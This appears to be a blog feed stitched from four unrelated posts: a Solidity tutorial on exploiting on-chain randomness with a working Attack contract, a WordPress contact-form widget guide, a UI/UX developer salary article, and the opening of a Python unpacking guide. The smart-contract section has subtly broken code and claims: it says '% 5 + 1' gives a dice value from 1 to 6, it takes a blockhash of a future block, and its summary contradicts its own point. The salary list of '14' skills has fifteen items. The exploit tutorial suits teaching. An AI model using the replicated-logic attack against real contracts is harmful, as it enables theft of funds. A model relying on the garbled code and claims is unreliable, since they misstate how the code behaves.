Posted on Leave a comment

Smart Contract Randomness or ReplicatedLogic Attack

5/5 – (1 vote)

This is part 7 and a continuation of the Smart Contract Security Series.

  1. Ownership Exploit
  2. Private Variable Exploit
  3. Reentrancy Attack
  4. tx.origin Phishing Attack
  5. Denial of Service Attack
  6. Storage Collision Attack
  7. Randomness Attack

In this tutorial, the randomness attack or also called replicated logic attack is analyzed.

The problem in Solidity contracts is finding the true source of randomness.

We will see how generating a random number using on chain data cannot be trusted.  

The tutorial starts with exploiting the randomness vulnerability, followed by the possible solutions. Let us begin the exploration!

Exploit

To explain this exploit, you can consider any game where the user is asked to guess a random number such as a dice number, a card from a pack of cards, or an online lottery contract.

To keep it simple consider a contract game for guessing a dice.

The user is asked to guess a dice number between 1 to 6, and if it matches the random number generated in the contract, then the user is awarded a prize of 1 Ether.

The contract code for DiceGame.sol.

contract DiceGame
{ constructor() payable{ } function guess_the_dice(uint8 _guessDice) public { uint8 dice = random(); if (dice == _guessDice) { (bool sent, ) = msg.sender.call{value: 1 ether}(""); require(sent , "failed to transfer"); } } // source of randomness (1-6) function random() private view returns (uint8) { uint256 blockValue = uint256(blockhash(block.number-1 + block.timestamp)); return uint8(blockValue % 5) + 1; }
}

The contract logic is briefly explained.

  1. constructor() made payable to put some initial reward amount to the winner of the game.
  2. guess_the_dice() takes a param from the user (player), generates the random number, compares it with the user input number. If both are equal then the user (player) is rewarded with 1 Ether.
  3. The random() function uses the previous block number and the current block timestamp to get a random number. The previous block number (block.number-1) is used here because the blockhash() does not allow you to calculate it using the current block number as the current block is still under process w.r.t current transaction. Before the random value is returned we mod it by 5 and add 1 to keep the dice number between 1 to 6.

The attack.sol contract.

contract Attack{ DiceGame dicegame; constructor(DiceGame _addrDicegame) { dicegame = _addrDicegame; } function attack() public{ uint8 guess= random(); dicegame.guess_the_dice(guess); } // source of randomness (1-6) copied from the DiceGame contract function random() private view returns (uint8) { uint256 blockValue = uint256(blockhash(block.number-1 + block.timestamp)); return uint8(blockValue % 5) + 1; } // gets called to rx ether receive() external payable {} function get_balance() public view returns(uint256) { return address(this).balance; } }

The attack contract logic in detail.

  1. The constructor accepts the address of the deployed DiceGame contract so that it can interact with this contract.
  2. The attack() function uses or replicates the exact random function used by the DiceGame contract as the source code of the DiceGame contract is available as open-source or on etherscan (as part of contract section or verified contracts). After getting the random number it calls guess_the_dice()
  3. get_balance() gives the balance of the attacker contract.

Copy the contracts in Remix and execute them.

How the Exploit Occurred

As you can see, every time the attacker calls the attack() function, he/she is able to match it exactly with the number in the guess_the_dice() function of the DiceGame contract.

As the random() function was replicated from the DiceGame contract, it will generate the same random number in attack() and guess_the_dice() as both functions will be part of the same transaction, in other words, the same block.

How to Prevent the Attack

  • The attack can be prevented if any on-chain data such as blockhash, block.number, block.timestamp is not used as the source of randomness in the contracts.
  • Use ChainlinkVRF as the source of true randomness in contracts.

Summary

In this tutorial, we saw how assuming that the on-chain data related to blockchain such as block.timestamp or block.number can give us true randomness that cannot be duplicated or exploited.

While it is true that in computer science it is hard to generate a true random number with the help of an algorithm, some functions are better than the others and chainlink VRF is one such function that helps in generating a provably fair and verifiable random number.

Programmer Humor

Q: How do you tell an introverted computer scientist from an extroverted computer scientist? A: An extroverted computer scientist looks at your shoes when he talks to you.
Posted on Leave a comment

WordPress WooCommerce Contact Form Plugin with Widget

by Vincy. Last modified on May 31st, 2022.

Earlier we learnt about WordPress widgets and their uses. Also, we saw how to create a custom widget and include them in the frontend template.

This is a continuity of the guide series to create a WooCommerce contact form. This is yet another method to enable a contact form component. It uses WordPress widgets to achieve this.

The contact form widget can be rendered in the WooCommerce UI. It can be rendered in the shop theme’s registered widget area. This article guides how to render a contact form in a default widget area.

Advantages of WordPress widgets

Creating and using widgets for a WordPress site has many advantages. Some of them are listed below.

  • It adds abstraction by segregating a unit of logic from the usual flow.
  • It increases performance and speed by priority-based loading of widgets.
  • It acts as an add-on feature that can be enabled/disabled on a need basis.
  • It adds security by dynamic loading of components and templates.

WordPress contact form plugin for registering the widget

This method creates a WordPress contact form plugin to register the widget instance. This widget is registered for displaying a contact form component in the widget area.

The plugin file creates the custom widget which inherits the WordPress widget class.

The custom widget class method loads the contact form template file reference. It is to get the content from the template HTML and render it into the widget area. Then, the WordPress contact form plugin registers the custom widget.

After registering, this instance can be viewed in the existing widgets components panel.

Widget Component Grid

The following WordPress contact form plugin code shows the sub-class of the WP-Widget.

This plugin class inherits the WP-Widget class and overrides the widget() method. In this method, it constructs and outputs the widget UI HTML.

This plugin registers the widget by WordPress contact form plugin class name. This registration will happen on the init action of the WordPress widget.

<plugin-directory>/contact-form-widget/contact-form-widget.php


<?php
/* * Plugin Name: Contact form Widget * Plugin URI: https://phppot.com * Description: Sidebar widget contact form * Author: Vincy * Author URI: https://phppot.com * Version: 1.0.0 * Slug: content */ class Contact_Form_Widget extends WP_Widget { function __construct() { parent::__construct( 'Form_Widget', 'Contact Form Widget', array( 'description' => 'To render contact form in a default widget area', ) ); } function widget( $args, $instance ) { $contactFormHTML = getContactHTML('template-parts/contact-form' ); echo $args['before_widget']; echo $args['before_title'] . "Contact us" . $args['after_title']; echo $contactFormHTML; echo $args['after_widget']; }
} function register_contact_form_widget() { register_widget( 'Contact_Form_Widget' );
}
add_action( 'widgets_init', 'register_contact_form_widget' );

Contact form template, assets for WooCommerce shop

The theme files have the WooCommerce contact form templates and styles. A child theme is created for this example to do the theme-specific changes.

The child theme’s functions.php returns the WooCommerce contact form template HTML. The getContactHTML() function receives the WordPress template-parts slug and the filename. It uses the get_template_part() function to get the template HTML.

The WordPress contact form plugin file calls this method to grab the content.

<child-theme-directory>/functions.php


<?php /** * Enqueues scripts and styles for front end. * * @return void */
function woocommerce_contact_form_styles()
{ wp_enqueue_style('theme-style', get_stylesheet_directory_uri() . '/style.css'); wp_enqueue_script('contact-form-jquery', 'https://code.jquery.com/jquery-3.6.0.min.js', array(), null); wp_enqueue_script('contact-form-script', get_stylesheet_directory_uri() . '/assets/js/form.js', array(), null);
}
add_action('wp_enqueue_scripts', 'woocommerce_contact_form_styles'); function send_contact_email()
{ $customerName = filter_var($_POST["customer_name"], FILTER_SANITIZE_STRING); $customerEmail = filter_var($_POST["customer_email"], FILTER_SANITIZE_STRING); $customerMessage = filter_var($_POST["customer_message"], FILTER_SANITIZE_STRING); $to = 'Recipient email here'; $subject = 'Product enquiry'; $body = 'The customer details: <br/><br/>'; if (! empty($customerName)) { $body = 'Customer Name:' . $customerName . '<br/>'; $body .= 'Customer Email:' . $customerEmail . '<br/>'; $body .= 'Customer Message:' . '<br/>'; $body .= $customerMessage . '<br/>'; } $headers = array( 'Content-Type: text/html; charset=UTF-8' ); $emailSent = wp_mail($to, $subject, $body, $headers); print $emailSent; exit();
}
add_action("wp_ajax_nopriv_send_contact_email", "send_contact_email"); // Get contact form template and return the HTML response in a variable
function getContactHTML($slug, $name = null)
{ ob_start(); get_template_part($slug, $name); $content = ob_get_contents(); ob_end_clean(); return $content;
}

Also, this file contains the mail sending script with the send_contact_email() function. It mail sending and assets en-queueing scripts will be familiar. Because they are as same as that of creating for the last WooCommerce contact form articles.

This contact form template contains inputs to collect customers’ details and messages.

template-parts/contact-form.php


<?php
/** * Template part for displaying posts * * @link https://developer.wordpress.org/themes/basics/template-hierarchy/ * * @package WordPress * @subpackage Twenty_Twenty_One * @since Twenty Twenty-One 1.0 */ ?>
<div id="woocommerce-contact-form"> <form method="post" id="frmContactForm" action=""> <div class="display-flex"> <input name="customer_name" id="customer_name" placeholder="Name" /><input name="customer_email" id="customer_email" placeholder="Email" /> </div> <div> <textarea name="customer_message" id="customer_message" placeholder="Enquire seller about order, product.."></textarea> </div> <div> <input type="submit" name="send_mail" class="btn-send" value="Send Enquiry" /> </div> <div id="response"></div> </form>
</div>


This is the WordPress default widget area to add the widget component. In this theme, it registers the footer panel as the default widget area. It is the drop area to render the chosen widget from the existing options.

Go to Appearance->widgets via the WordPress admin to this option. But, complete widgetising by using the register_widget() method to see this option.

Add Widget Block

WordPress contact form widget plugin output


The below screenshot is the final output of the WordPress contact form plugin output. Thus, the WooCommerce footer panel displays the contact form component to send enquiry.

Wordpress Contact Form Widget in UI

How to add a widget in the WordPress legacy editor


The above method uses blocks to render the registered contact form widgets. In a legacy editor, it contains a drag and drops area to move the widget components into the default widget area.

By navigating Appearance->Widgets it displays the draggable widget cards in the panel. Also, it shows the drop area to build the widget panel to be displayed on the front end.

lagacy wordpress widget editor

If you want to test this in your widget editor, add the following code in the theme’s functions.php. There are also plugins to restore the legacy editor in the WordPress admin.


<?php
function example_theme_support() { remove_theme_support( 'widgets-block-editor' );
}
add_action( 'after_setup_theme', 'example_theme_support' );

3rd-party WordPress contact form plugin registers widgets

There are existing 3rd-party contact form widgets available. For example, the contact form widget plugin provides an easy-to-use component. It renders an enquiry form in the WooCommerce shop.

It contains 25+ features including a form builder. Instead of creating a custom code, an existing solution is preferable to get a quick output.

Conclusion

We have learned how to create a WordPress contact form plugin that uses widgets to render the HTML. I hope, the procedure is easy to follow and helps to create a custom widget on your own.

All the examples of the WooCommerce contact form cover all implementation methods. It will help to choose one among them on the need of the shop.

↑ Back to Top

Posted on Leave a comment

UI/UX Developer — Income and Opportunity

5/5 – (7 votes)

Before we learn about the money, let’s get this question out of the way:

What is a UI/UX Developer?

As a UI/UX developer, you’re responsible for the technical implementation of the user interfaces (UI) of software applications (web, mobile, or desktop).

You’ll also optimize the user experience (UX) from joining for the first time to reaching the desired outcome fulfilled by the application.

You’ll use visual design principles, psychological research, and tools such as HTML, CSS, and JavaScript to achieve responsive user interfaces.

What is the Annual Income of a UI/UX Developer in the US?

💬 Question: How much does a UI/UX Developer in the US make per year?

Figure: Average Income of a UI/UX Developer in the US by Source. [1]

The expected annual income of a UI/UX Developer in the United States is between $75,895 and $117,037 per year, with an average annual income of $95,353 per year and a median income of $97,600 per year.

This data is based on our meta-study of 8 salary aggregators sources such as Glassdoor, ZipRecruiter, and PayScale.

Source Average Income
Glassdoor.com $117,037
ZipRecruiter.com $100,287
Talent.com $100,000
BuiltIn.com $84,361
Indeed.com $95,201
PayScale.com $75,895
Comparably.com $90,000
Salary.com $100,046
Table: Average Income of a UI/UX Developer in the US by Source.

🧑‍💻 Note: This is the most comprehensive salary meta-study of UI/UX developer income in the world, to the best of my knowledge!

Let’s have a look at the hourly rate of UI (UX) Developers next!

What is the Hourly Rate of a UI (UX) Developer?

UI (UX) Developers are well-paid on freelancing platforms such as Upwork or Fiverr.

If you decide to go the route as a freelance UI (UX) Developer, you can expect to make between $37 and $50 per hour on Upwork (source). Assuming an annual workload of 2000 hours, you can expect to make between $74,000 and $100,000 per year.

⚡ Note: Do you want to create your own thriving coding business online? Feel free to check out our freelance developer course — the world’s #1 best-selling freelance developer course that specifically shows you how to succeed on Upwork and Fiverr!

Industry Demand

But is there enough demand? Let’s have a look at Google trends to find out how interest evolves over time (source):

Exciting trendline, isn’t it?

The interest in hiring UX/UI developers shows a similar uptrend:

14 Essential Skills for UI/UX Developers

The most important skills of a UI/UX developers are the following:

  1. HTML skills
  2. CSS skills
  3. JavaScript skills
  4. Basic programming skills in a major language (e.g., Java, Python, C++)
  5. Mastering at least one web framework stack such as AngularJS or Bootstrap
  6. Wireframing and flowcharting skills
  7. Photoshop skills to create rapid prototypes
  8. Visual communication and presentation skills
  9. Verbal communication
  10. Interaction design skills
  11. Analytical skills
  12. Information architecture skills
  13. Integration and API skills
  14. Psychology skills
  15. Curiosity and willingness to learn

I’ll give you a couple of hints on how to learn those skills in a moment after the following important section:

What’s the difference between user interface developers and front-end web developers?

UI Developer vs Frontend Developer

A front-end web developer focuses on the graphical user interface (GUI) of the website using HTML, CSS, and JavaScript with the goal of setting up the whole technology stack to enable users to view and interact with the website.

An UI developer is responsible for the technical implementation of the user interfaces (UI) of software applications (web, mobile, or desktop).

Front-end developers and UI developers are similar but different in that the latter is a superset of the former. All front-end developers are UI developers but not all UI developers are front-end developers.

For example, you may develop a user interface for a mobile app in which case you’d be an UI developer but not a front-end developer.

The industry standard of job hunters and agencies is to search for UI developers if the focus of the job role is more on the design and front-end developers if the focus is more on the technical implementation of the design.

Note that if the focus is even heavier on the design aspects, companies would look for “UI designers” rather than “UI developers”. 🎨

Learning Path, Skills, and Education Requirements

Do you want to become a UI (UX) Developer? Here’s a step-by-step learning path I’d propose to get started with UI (UX) :

You can find many additional computer science courses on the Finxter Computer Science Academy (flatrate model).

But don’t wait too long to acquire practical experience!

Even if you have little skills, it’s best to get started as a freelance developer and learn as you work on real projects for clients — earning income as you learn and gaining motivation through real-world feedback.

🚀 Tip: An excellent start to turbo-charge your freelancing career (earning more in less time) is our Finxter Freelancer Course. The goal of the course is to pay for itself!

You can find more job descriptions for coders, programmers, and computer scientists in our detailed overview guide:

The following statistic shows the self-reported income from 9,649 US-based professional developers (source).


💡 The average annual income of professional developers in the US is between $70,000 and $177,500 for various programming languages.
Question: What is your current total compensation (salary, bonuses, and perks, before taxes and deductions)? Please enter a whole number in the box below, without any punctuation. If you are paid hourly, please estimate an equivalent weekly, monthly, or yearly salary. (source)


The following statistic compares the self-reported income from 46,693 professional programmers as conducted by StackOverflow.

💡 The average annual income of professional developers worldwide (US and non-US) is between $33,000 and $95,000 for various programming languages.
Here’s a screenshot of a more detailed overview of each programming language considered in the report:

Here’s what different database professionals earn:

Here’s an overview of different cloud solutions experts:



Here’s what professionals in web frameworks earn:


There are many other interesting frameworks—that pay well!

Look at those tools:

Okay, but what do you need to do to get there? What are the skill requirements and qualifications to make you become a professional developer in the area you desire?

Let’s find out next!

General Qualifications of Professionals

StackOverflow performs an annual survey asking professionals, coders, developers, researchers, and engineers various questions about their background and job satisfaction on their website.


Interestingly, when aggregating the data of the developers’ educational background, a good three quarters have an academic background.

Here’s the question asked by StackOverflow (source):

Which of the following best describes the highest level of formal education that you’ve completed?

However, if you don’t have a formal degree, don’t fear! Many of the respondents with degrees don’t have a degree in their field—so it may not be of much value for their coding careers anyways.

Also, about one out of four don’t have a formal degree and still succeeds in their field! You certainly don’t need a degree if you’re committed to your own success!

Freelancing vs Employment Status


The percentage of freelance developers increases steadily. The fraction of freelance developers has already reached 11.21%!

This indicates that more and more work will be done in a more flexible work environment—and fewer and fewer companies and clients want to hire inflexible talent.

Here are the stats from the StackOverflow developer survey (source):

Do you want to become a professional freelance developer and earn some money on the side or as your primary source of income?

Resource: Check out our freelance developer course—it’s the best freelance developer course in the world with the highest student success rate in the industry!

Other Programming Languages Used by Professional Developers

The StackOverflow developer survey collected 58000 responses about the following question (source):

Which programming, scripting, and markup languages have you done extensive development work in over the past year, and which do you want to work in over the next year?

These are the languages you want to focus on when starting out as a coder:


And don’t worry—if you feel stuck or struggle with a nasty bug. We all go through it. Here’s what SO survey respondents and professional developers do when they’re stuck:

What do you do when you get stuck on a problem? Select all that apply. (source)

To get started with some of the fundamentals and industry concepts, feel free to check out these articles:

Where to Go From Here?

Enough theory. Let’s get some practice!

Coders get paid six figures and more because they can solve problems more effectively using machine intelligence and automation.

To become more successful in coding, solve more real problems for real people. That’s how you polish the skills you really need in practice. After all, what’s the use of learning theory that nobody ever needs?

You build high-value coding skills by working on practical coding projects!

Do you want to stop learning with toy projects and focus on practical code projects that earn you money and solve real problems for people?

🚀 If your answer is YES!, consider becoming a Python freelance developer! It’s the best way of approaching the task of improving your Python skills—even if you are a complete beginner.

If you just want to learn about the freelancing opportunity, feel free to watch my free webinar “How to Build Your High-Income Skill Python” and learn how I grew my coding business online and how you can, too—from the comfort of your own home.

Join the free webinar now!

References

[1] The figure was generated using the following code snippet:

import matplotlib.pyplot as plt
import numpy as np
import math data = [117037, 100287, 100000, 84361, 95201, 75895, 90000, 100046] labels = ['Glassdoor.com', 'ZipRecruiter.com', 'Talent.com', 'BuiltIn.com', 'Indeed.com', 'PayScale.com', 'Comparably.com', 'Salary.com'] median = np.median(data)
average = np.average(data)
print(median, average)
n = len(data) plt.plot(range(n), [median] * n, color='black', label='Median: $' + str(int(median)))
plt.plot(range(n), [average] * n, '--', color='red', label='Average: $' + str(int(average)))
plt.bar(range(len(data)), data)
plt.xticks(range(len(data)), labels, rotation='vertical', position = (0,0.45), color='white', weight='bold')
plt.ylabel('Average Income ($)')
plt.title('UI/UX Developer Annual Income - by Finxter')
plt.legend()
plt.show()
Posted on Leave a comment

Python Unpacking [Ultimate Guide]

5/5 – (1 vote)

In this article, you’ll learn about the following topics:

  • List unpacking in Python
  • Tuple unpacking in Python
  • String unpacking in Python
  • ValueError: too many values to unpack (expected k)
  • ValueError: not enough values to unpack (expected x, got y)
  • Unpacking nested list or tuple
  • Unpacking underscore
